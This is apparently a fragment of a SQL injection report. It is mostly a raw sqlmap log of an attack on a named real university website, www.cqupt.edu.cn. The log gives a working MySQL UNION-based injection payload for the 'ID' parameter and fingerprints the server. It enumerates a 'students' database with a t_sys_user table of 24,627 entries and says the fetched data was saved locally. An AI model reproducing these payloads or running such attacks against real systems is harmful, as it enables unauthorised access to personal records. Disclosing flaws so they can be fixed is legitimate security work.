 管理员: sqlmap
0 AND 'VdSs'='VdSs
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: Type=zcfg&ID=-8553' UNION ALL SELECT NULL,CONCAT(0x7162786271,0x634
54c764a496b4c4559,0x71627a6b71),NULL,NULL,NULL,NULL#
---
[10:34:07] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5
Database: students
+------------+---------+
| Table | Entries |
+------------+---------+
| t_sys_user | 24627 |
+------------+---------+
[10:34:07] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.cqupt.edu.cn'
[*] shutting down at 10:34:07
C:\Python26\sqlmap>